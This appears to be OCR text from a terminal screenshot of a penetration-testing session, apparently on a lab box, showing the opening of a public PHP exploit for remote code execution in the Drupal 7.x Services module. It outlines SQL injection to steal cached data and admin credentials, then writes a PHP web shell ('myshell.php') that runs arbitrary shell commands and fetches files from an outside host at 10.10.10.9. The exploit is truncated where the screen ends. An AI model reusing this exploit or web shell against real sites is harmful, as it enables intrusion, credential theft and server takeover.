 root@kali: ~/bastard... ⌘1 root@kali: ~/bastard... ⌘2 root@kali: ~ (ssh) ⌘3 ~ (zsh) ⌘4
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://127.0.0.1:8090/';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$phpCode = <<<'EOD'
<?php
 if (isset($_REQUEST['fupload'])) {
    file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.10.9:8000/" . $_REQUEST['fupload']));
 };
 if (isset($_REQUEST['fexec'])) {
    echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
 };
?>
EOD;
$file = [
    'filename' => 'myshell.php',
    'data' => $phpCode
];
-- INSERT -- 31,33 Top